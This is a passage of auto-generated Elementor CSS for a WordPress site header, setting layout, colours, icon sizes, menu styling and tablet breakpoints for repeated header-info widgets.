svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-496230a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-412195f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8965 .elementor-element.elementor-element-616a25a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8965 .elementor-element.elementor-element-616a25a .elementor-heading-title{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a:hover{color:#B1F020;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav li::marker{font-size:0;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#F31D1D;--menu-text-color-hover:#707070;--menu-active-text-color:#000000;--submenu-item-color:#864A4A;--submenu-item-color-hover:#707070;--submenu-item-color-active:#707070;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:0px 15px 0px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{padding:15px 0px 15px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown{min-width:220px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-elementskit-header-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-elementskit-header-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button :is(i, svg){font-size:23px;}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(max-width:1023px){.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#000000;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:10px 15px 10px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{border-radius:0px 0px 0px 0px;}.elementor-8965 